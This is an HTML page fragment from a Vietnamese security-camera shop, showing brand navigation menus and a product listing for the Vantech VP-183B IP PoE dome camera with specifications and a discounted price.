											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
											<a href="lap-camera-wifi-360-dahua.html" title="lắp camera wifi Dahua xoay 360 giá rẻ chỉ từ 899K tặng kèm thẻ nhớ bao công lắp đặt">Camera Wifi 360 DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-trong-nha.html" title="lắp camera wifi trong nhà Dahua giá rẻ, mẫu mã nhỏ gọn, trang bị nhiều tính năng">Camera Wifi Trong Nh&agrave; DAHUA</a></li>
										<li>
											<a href="camera-wifi-dahua-ngoai-troi.html" title="camera wifi ngoài trời Dahua giá rẻ cung cấp giải pháp an ninh ngoài trời chất lượng">Camera Wifi Ngo&agrave;i Trời DAHUA</a></li>
										<li>
											<a href="camera-ai-dahua.html" title="camera AI dahua là dòng camera nhận diện khuôn mặt, phát hiện chuyển động, trong phạm vi camera nhìn rõ nét nhất, với thiết kết nhỏ gọn, sang trọng, chi phí thấp nên được được khách hàng sử dụng rất nhiều  ">Camera DAHUA AI</a></li>
										<li>
											<a href="camera-dahua-xoay-360.html" title="camera xoay 360 có rất nhiều loại trên thị trường hiện nay, nhưng camera xoay 360 của dahua có chất lượng tốt, giá thành lại rẻ, hình ảnh thì sắc nét, dễ dàng lắp đặt so với các camera hiện nay. ">Camera DAHUA Xoay 360</a></li>
										<li>
											<a href="camera-full-hd-1080p-dahua.html" title="Lắp camera full hd dahua giá rẻ tiết kiệm chi phí hình ảnh giám sát trên điện thoại phù hợp">Camera DAHUA 2MP</a></li>
										<li>
											<a href="camera-dahua-4mp.html" title="Lắp camera dahua ultra 4mp hình ảnh giám sát sắc nét hiệu quả">Camera DAHUA 4MP </a></li>
										<li>
											<a href="camera-4k-dahua.html" title="Hiện nay công nghệ trên thế giới ngày càng phát triển camera dahua 4k được sử dụng phổ biến trong các ngân hàng, cho phép ngân hàng quản lý được toàn cảnh giao dịch. camera dahua cho hình ảnh sắc nét tới người tiêu dùng, giá thành hợp lý cho sự lựa chọn của bạn. ">Camera DAHUA 8MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-dahua.html" title="camera chống trộm được thiết kế nhỏ gọn, kết hợp vừa chống trộm vừa xem camera nhưng vẫn cho hình ảnh sắc nét rõ đẹp, tầm quan sát xa nhằm quan sát các đối tượng xấu, bảo vệ an ninh tốt hơn. ">Camera DAHUA B&aacute;o Động</a></li>
										<li>
											<a href="camera-hong-ngoai-dahua.html" title="Lắp camera hồng ngoại dahua giám sát ban đêm với hình ảnh trắng đen chất lượng">Camera Dahua Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t</a></li>
										<li>
											<a href="camera-dahua-starlight.html" title="Camera Dahua công nghệ staright giám sat hiệu quả hình ảnh chất lượng">Camera Dahua Starlight</a></li>
										<li>
											<a href="camera-dahua-co-mau-ban-dem.html" title="Camera Dahua có màu ban đêm giám sát sắc nét phù hợp cho những công trình giám sát ban đêm hiệu quả">Camera Dahua Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
										<li>
											<a href="lap-camera-dahua-co-thu-am.html" title="lắp camera thu âm của hãng dahua là sự lựa chọn chính xác trên thị trường hiện nay về dòng camera có âm thanh, tại vì giá thành rất rẻ, chất lượng tốt, âm thanh to,rõ và được kết hợp vừa camera quan sát vừa âm thanh giúp cho bạn vừa quan sát theo dõi vừa nghe được mọi người nói chuyện.   ">Camera DAHUA Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-dahua.html" title="nếu nói về camera zoom thì phải nói đến camera zoom của hãng dahua đươc rát nhiều khách hàng tin dùng về đọ bền cũng như hình ảnh siêu nét mượt, không bị nhòe hình, mà đường truyền tín hiệu xa, quan sát theo dõi hàng cây số mà chất lượng hình ảnh siêu đỉnh.">Camera DAHUA Zoom</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín   " href="camera-kbvision.html" title="sản phẩm thương hiệu camera KBvision là lựa chọn ">Camera Kbvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-kbvision.html" title="đầu ghi kbvision được tích hợp nhiều tính năng với công nghệ hiện đại có thể kết nối với internet giám sát từ xa, được nhiều doanh nghiệp tin dùng, sẽ đem lại cho ngời dùng những trãi nghiêm tốt nhất">Đầu Ghi Camera KBVISION</a></li>
										<li>
											<a class="main-menu" href="lap-camera-kbvision-tron-bo.html" title="bạn muốn lắp camera kbvison trọn bộ với giá rẻ hãy liên hệ ngay với chúng tôi để được nhận ưu đãi tốt nhất, ngoài ra có thể tư vấn miễn phí cho bạn về tất cả tính năng, hỗ trợ kỹ thuật...  ">Trọn Bộ Camera KBvision</a></li>
										<li>
											<a href="camera-ip-kbvision.html" title="camera ip kbvision là dòng camera tiện lợi dùng cho văn phòng, nhà ở có diện tích nhỏ, có thể bắt nhiều hoặc it tùy vào diện tích mà phân bố vị trí hợp lý">Camera IP KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision.html" title="Lắp camera wifi Kbvision giám sát an ninh hiệu quả đem lại nhiều tiện ích cho gia đình, văn phòng, cửa hàng, ...">Camera Wifi KBVISION</a></li>
										<li>
											<a href="camera-wifi-360-kbvision.html" title="lắp camera wifi kbvision xoay 360 toàn cảnh chi phí tiết kiệm bảo hàng chính hãng 24 tháng">Camera Wifi 360 KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-trong-nha.html" title="camera wifi quan sát trong nhà chính hãng Kbvision, kiểu dáng nhỏ gọn hiện đại">Camera Wifi Trong Nh&agrave; KBVISION</a></li>
										<li>
											<a href="camera-wifi-kbvision-ngoai-troi.html.html" title="lắp camera wifi ngoài trời  kbvision chuẩn IP 67 chống chịu mưa nắng, bụi bẩn hiệu quả">Camera Wifi Ngo&agrave;i Trời KBVISION</a></li>
										<li>
											<a href="camera-ai-kbvision.html" title="với tính năng nhận diện khuôn mặt, đây là tính năng mới được áp dụng vào dòng camera với tính năng này camera có thể nhận diện được tất cả vật thể giúp bạn chon lọc định dạng một cách tốt nhất">Camera Ai KBVISION</a></li>
										<li>
											<a href="camera-kbvison-xoay-360.html" title="camera kbvision xoay 360 là dòng camera được thiết kế có thể quay xoay trực tiếp trên thiết bị di dộng giúp người xem có thể di chuyển vị trí bất kỳ nào mà mình muốn, là dòng camera tiện lợi cho tất cả mọi người">Camera KBVISION XOAY 360</a></li>
										<li>
											<a href="camera-full-hd-1080-kbvision.html" title="camera kbvision full hd hỗ trợ giám sát từ xa, được tích hợp với nhiều chức năng với độ sắc nết chân thực,liên hệ với chúng tôi để được tư vấn trực tiếp ">Camera KBVISION 2.0 MP</a></li>
										<li>
											<a href="camera-ultra-2k-kbvision.html" title="camera kbvision 4.0mp với hình ảnh nhận được là 2k giúp hình ảnh chân thực nhất có thể , được nhiều hộ gia đinh,văn phòng tin dùng, sẽ đem lại cho bạn những trãi nghiệm tốt nhất">Camera KBVISION 4.0 MP</a></li>
										<li>
											<a href="camera-kbvision-4k.html" title="camera kbvison 4k là dòng camera hiện đại nhất hiện nay, với hìn ảnh cho được là ultra hd, cho bạn những hình ảnh chân thực nhất với nhiều tính năng được tích hợp là hãng camera hàng đầu thế giới">Camera KBVISION 8.0 MP</a></li>
									</ul>
								</div>
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-kbvision.html" title="camera chống trộm kbvision tích hợp nhiều tính năng hiện đại giúp phát hiện chuyển động nhạy nhất, giúp đảm bảo ngôi nhà của bạn an ninh nhất có thể, liên hệ với chúng tôi để tư vấn miễn phí">Camera KBVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-kbvision.html" title="lắp camera thu âm kbvision giúp bạn có thể nhận biết được âm thanh từ vị trí khác, được tích hợp nhiều tính năng hiện đại, đây là mẫu camera được mọi người sử dụng phổ biến ">Camera KBVISION Ghi &Acirc;m</a></li>
										<li>
											<a href="camera-zoom-kbvision.html" title="đối với môi trường làm việc cần tính tỉ mỹ, có thể nhìn rõ các chi tiết nhỏ thì camera zoom kbvision là lựa chon tốt nhất cho bạn. bạn có thể thể x16 để xem những chi tiết nhỏ nhất như mã vạch, chữ trên máy tính">Camera KBVISION Zoom Xa</a></li>
										<li>
											<a href="camera-kbvision-co-mau-ban-dem.html" title="đối với các kho xưởng thiếu ánh sáng thì camera kbvision có màu ban đêm giúp bạn có thể xem qua màn hình với màu sắc như ban ngày, màu sẽ liên tuc 24/24 nên sẽ đảm bảo việc hình ảnh lúc nào cũng rõ nét và đặc biệt là màu sắc 24/24">Camera KBVISION c&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-kbvision-starlight.html" title="khi môi trường có ánh sáng yếu camera không có hình ảnh màu thì giải pháp tốt nhất là chọn lắp camera kbvision starlight để khi có ánh sáng yếu hoặc không có ánh sáng thì hình ảnh vẫn có màu">Camera KBVISION c&oacute; M&agrave;u Sắc Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-kbvision.html" title="camera hồng ngoại kbision kết hợp nhiều tính năng cũng như sự tiện lợi của tính năng này, giúp chohinhf ảnh ban đêm được rõ nét hơn">Camera Quan S&aacute;t Ban Đ&ecirc;m R&otilde; N&eacute;t KBVISION </a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín" href="camera-hikvision.html" title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">Camera Hikvision</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<ul class="listsanpham">
								<li class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-hikvision.html" title="Đầu ghi hình Hikvision là thương hiệu camera quan sát hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng hãng camera quan sát chất lượng cao trên thế giới">Đầu Ghi Camera HIKVISION</a></li>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Trọn bộ camera Hikvision chính hãng, lắp đặt tận nơi với giá thành siêu rẻ, với đầy đủ tính năng nhằm đáp ứng tốt mọi nhu cầu quan sát an ninh của mọi khách hàng hiện nay">Lắp Camera Trọn Bộ HIKVISION</a></li>
										<li>
											<a href="camera-ai-hikvision.html" title="Đây là dòng camera có AI thông minh cung cấp cho người dùng nhiều tính năng hưu ích và là xu hướng tương lai mà các hãng camera đang hướng tới thị trường hiện nay">Camera HIKVISION Ai</a></li>
										<li>
											<a href="lap-camera-wifi-hikvision.html" title="Lắp camera wifi Hikvision đa đạng tính năng hỗ trợ quan sát an ninh sắc nét, hiệu quả phù hợp lắp đặt cho gia đình, văn phòng, cửa hàng hay nhà xưởng đều được.">Camera Wifi HIKVISION</a></li>
										<li>
											<a href="camera-wifi-360-hikvision.html" title="lắp camera wifi hikvision quay quét 360 toàn cảnh">Camera Wifi 360 HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-trong-nha.html" title="lắp camera wifi hikvision giám sát an ninh trong nhà">Camera Wifi Trong Nh&agrave; HIKVISION</a></li>
										<li>
											<a href="camera-wifi-hikvision-ngoai-troi.html.html" title="Camera wifi Hikvision quan sát ngoài trời chống chịu thời tiết khắc nghiệt dễ dàng">Camera Wifi Ngo&agrave;i Trời HIKVISION</a></li>
										<li>
											<a href="camera-ip-hikvision.html" title="Camera ip Hikvision là một trong những thương hiệu camera ip hàng đầu thế giới, thường dẫn đầu trong các bảng xếp hạng các hãng camera tốt nhất trong những năm gần đây">Camera IP HIKVISION</a></li>
										<li>
											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='camera-bao-dong-vantech.html' title ='Lắp Camera Chống Trộm Vantech'><img  width="120" height="105" src='icondm/509.webp' alt='Lắp camera có báo động chống trộm thương hiệu vantech báo động nhanh hiệu quả báo động nhanh qua điện thoại máy tính' decoding='async' fetchpriority='high' preload='true'><span>Camera Báo Động Vantech</span></a></li><li><a href='camera-doc-bien-so-xe-vantech.html' title ='Lắp camera đọc được biển số xe thương hiệu Vantech giá rẻ sử dụng cho công trình công cộng khu phố'><img  width="120" height="105" src='icondm/495.webp' alt='Lắp Camera Đọc Biển Số Xe Vantech' decoding='async' fetchpriority='high' preload='true'><span>Camera Đọc Biển Số Xe Vantech</span></a></li><li><a href='camera-ip-dome-vantech.html' title ='Lắp Camera Ip Dome Vantech'><img  width="120" height="105" src='icondm/412.webp' alt='Lắp đặt camera ip dome vantech thiết kế nhỏ gọn giá rẻ với công nghệ Ip cho hình ảnh sắc nét chất lượng' decoding='async' fetchpriority='high' preload='true'><span>Camera Ip Dome Vantech</span></a></li><li><a href='camera-ghi-am-trong-nha-vantech.html' title ='Lắp camera có thu âm sử dụng trong nhà thương hiệu vantech thiết kế nhỏ thu âm thanh to rõ'><img  width="120" height="105" src='icondm/470.webp' alt='Lắp Camera Thu Âm Trong Nhà Vantech' decoding='async' fetchpriority='high' preload='true'><span>Camera Thu Âm Trong Nhà Vantech</span></a></li><li><a href='camera-hong-ngoai-vantech.html' title ='Camera Vantech Hồng Ngoại giá rẻ'><img  width="120" height="105" src='icondm/5.webp' alt='Lắp Camera Vantech Hồng Ngoại có thể giám sát ổn định hình ban đêm mà mắt thường không nhìn thấy được đây là dòng camera bán chạy nhất của thương hiệu vantech' decoding='async' fetchpriority='high' preload='true'><span>Camera Vantech Hồng Ngoại</span></a></li><li><a href='camera-full-hd-1080p-vantech.html' title ='Lắp Đặt  Camera Vantech Hình Ảnh 1080P chiết khấu cao camera giá rẻ hình ảnh phù hợp cho nhu cầu dân dụng công trình gia đình văn phòng giám sát quản lý'><img  width="120" height="105" src='icondm/111.webp' alt='Camera Vantech Hình Ảnh 1080P giá rẻ' decoding='async' fetchpriority='high' preload='true'><span>Camera Vantech Hình Ảnh 1080P</span></a></li><li><a href='lap-camera-vantech-tron-bo.html' title ='Lắp Camera Vantech Trọn Bộ'><img  width="120" height="105" src='icondm/280.webp' alt='Giải pháp lắp camera Trọn Bộ siêu tiết kiệm,  bảo hành chính hãng 24 tháng' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Vantech Trọn Bộ</span></a></li><li><a href='dau-ghi-16-camera-vantech.html' title ='bán Đầu Thu Camera 16 Kênh Vantech chính hãng sử dụng cho camera HD dịch vụ đảm bảo chất lượng tốt hình ảnh sắc nét ghi hình ổn định'><img  width="120" height="105" src='icondm/179.webp' alt='Đầu Thu Camera 16 Kênh Vantech' decoding='async' fetchpriority='high' preload='true'><span>Đầu Ghi Camera 16 Kênh Vantech</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-quan-sat.html'>Camera Quan Sát</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-vantech.html'>Camera Vantech Giá Rẻ</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Camera-VP-183B-Ip-Dome-Cam-Sony.htm"> 	VP-183B Camera IP POE đang khuyến mãi VanTech ❂  </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Camera-VP-183B-Ip-Dome-Cam-Sony.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/VP-183B.webp" title="camera quan sát Camera Cấp Nguồ Qua Dây Mạng VP-183B trang bị Chất Lượng Hình 3.0 MP Độ Phân giải Ultra 2k lite Được chọn nhiều cho công trình giá rẻ Công nghệ giám sát ban đêm Hồng Ngoại 30m Dùng cho dự án dân dụng Với khả năng Thu hình Ổn Định trang bị xem ban đêm thông minh Công Nghệ Chuyên Dụng mạnh mẽ hơn Xử Lý Nhanh tải hình ảnh nhanh hơn H.265/H.264+/H.264 công nghệ IP POE Dễ dàng nâng cấp hệ thống camera Lắp camera trong nhà phù hợp với văn phòng, gia đình, shop cửa hàngDome Plastic Hình ảnh ban đêm chất lượng với Công Nghệ Chuyên Dụng Công Nghệ Chuyên Dụng" alt="VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> Camera Giá re Cấp Nguồ Qua Dây Mạng VP-183B là một sản phẩm chất lượng với độ phân giải hình ảnh lên đến 3.0 MP.  Thiết bị được trang bị khả năng giám sát ban đêm với hồng ngoại có tầm xa lên đến 30m, đảm bảo an ninh cho dự án dân dụng. Camera được thiết kế với công nghệ mới nhất là IP POE, giúp xử lý hình ảnh sáng đẹp và chất lượng</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>1,260,000    ₫</b> </span>
                                                                            <span class="giatt-headersp">1,800,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>VanTech</span></div>
                                                                        <div>Ngày đăng: <span>1/11/2024 8:12:23 AM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='camera-xem-lai-qua-trinh-dong-goi-hang-net-nhat.html' title='Camera chuyên quay quá trình đóng hàng Shopee, TikTok giúp ghi lại toàn bộ thao tác với độ sắc nét'>camera quay lại quá trình đóng hàng shopee tiktok</a> <a href='top-5-camera-wifi-gia-dinh.html' title='Top 5 Camera Wifi Cho Gia Đình'>Top 5 Camera Wifi Cho Gia Đình</a> <a href='bao-gia-camera-2-mat-imou.html' title='Bản báo giá camera 2 mắt Imou mới tại An Thành Phát chi tiết rõ ràng có thông số so sánh giá minh'>Bản báo giá camera 2 mắt imou mới</a> <a href='bao-gia-camera-ip-kbvision.html' title='Báo Giá Camera IP Kbvision'>Báo Giá Camera IP Kbvision</a> <a href='top-5-camera-lap-cong-trinh.html' title='chọn camera cho công trình nên ưu tiên dòng camera có độ phân giải từ Full HD đến 2K hình ảnh chi'>Top 5 Camera Lắp Công Trình Nên Dùng</a> <a href='nhung-camera-quay-video-dong-don-hang.html' title='Camera quay video Đóng Hàng Cận Cảnh'>Camera quay video Đóng Hàng Cận Cảnh</a> <a href='camera-dam-thoai-2-chieu-nen-dung.html' title='Camera đàm thoại 2 chiều là thiết bị giám sát thông minh kết hợp giữa ghi hình và giao tiếp trực'>Camera đàm thoại 2 chiều to rõ nên dùng</a> <a href='bao-gia-camera-ezviz-trong-nha.html' title='Báo giá camera ezviz trong nhà'>Báo giá camera ezviz trong nhà</a>
                              
